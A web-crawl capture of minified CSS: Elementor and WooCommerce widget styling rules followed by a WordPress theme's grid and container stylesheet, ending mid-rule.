.elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:#6ec1e4;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-toggle-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-site-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-page-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-post-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-post-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-theme-archive-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-post__read-more{color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-archive-posts .elementor-pagination{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-posts .elementor-post__meta-data{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__excerpt p{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-posts .elementor-post__read-more{color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-posts .elementor-pagination{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:#61ce70;}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-gallery .elementor-gallery-item__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-gallery a.elementor-item{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-gallery a.elementor-item:hover,
					.elementor-widget-gallery a.elementor-item.elementor-item-active,
					.elementor-widget-gallery a.elementor-item.highlighted,
					.elementor-widget-gallery a.elementor-item:focus{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-gallery a.elementor-item.elementor-item-active{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#61ce70;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-form .elementor-field-group > label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-field-type-html{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-form .elementor-button{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-form .elementor-message{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-field-group > a{color:#7a7a7a;}.elementor-widget-login .elementor-field-group > a:hover{color:#61ce70;}.elementor-widget-login .elementor-form-fields-wrapper label{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-login .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-slides .elementor-slide-heading{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-slides .elementor-slide-description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-slides .elementor-slide-button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:#7a7a7a;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#61ce70;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#54595f;}.elementor-widget-animated-headline .elementor-headline{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#54595f;}.elementor-widget-price-table .elementor-price-table__header{background-color:#54595f;}.elementor-widget-price-table .elementor-price-table__heading{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__subheading{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__price{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__original-price{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-price-table .elementor-price-table__period{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-call-to-action .elementor-cta__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__description{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-call-to-action .elementor-cta__button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#61ce70;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-reviews .elementor-testimonial__text{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-table-of-contents{--header-color:#54595f;--item-text-color:#7a7a7a;--item-text-hover-color:#61ce70;--marker-color:#7a7a7a;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#6ec1e4;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7a7a7a;}.elementor-widget-search-form .elementor-search-form__submit{font-family:"Quicksand", Montserrat;font-weight:400;background-color:#54595f;}.elementor-widget-author-box .elementor-author-box__name{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-author-box .elementor-author-box__bio{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-author-box .elementor-author-box__button{color:#54595f;border-color:#54595f;font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:#54595f;color:#54595f;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__next--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-post-info .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:#54595f;}.elementor-widget-post-info .elementor-icon-list-item{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-item{color:#7a7a7a;}.elementor-widget-breadcrumbs{font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#54595f;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-woocommerce-product-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/themes/vpw_theme/css/style.min_d90510.css?ver=6.1.9
body_size: 131288
content:
.container-lg,main.page-buy .section-user-reviews .stamped-container{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media(min-width:768px){.container-lg,main.page-buy .section-user-reviews .stamped-container{max-width:936px}}@media(min-width:1128px){.container-lg,main.page-buy .section-user-reviews .stamped-container{max-width:1392px}}@media(min-width:768px){.container-lg,main.page-buy .section-user-reviews .stamped-container{padding-left:24px;padding-right:24px}}.container-sm{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:880px}@media(min-width:768px){.container-sm{padding-left:24px;padding-right:24px}}.container-md{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:1156px}@media(min-width:768px){.container-md{padding-left:24px;padding-right:24px}}.container-xl{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:1520px}@media(min-width:768px){.container-xl{padding-left:24px;padding-right:24px}}.container-fluid{padding-left:16px;padding-right:16px}@media(min-width:768px){.container-fluid{padding-left:24px;padding-right:24px}}.row{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media(min-width:768px){.row{margin-left:-12px;margin-right:-12px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.column{position:relative;width:100%;min-height:1px;padding-left:8px;padding-right:8px}@media(min-width:768px){.column{padding-left:12px;padding-right:12px}}.flex-child .column{display:flex}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media(min-width:540px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 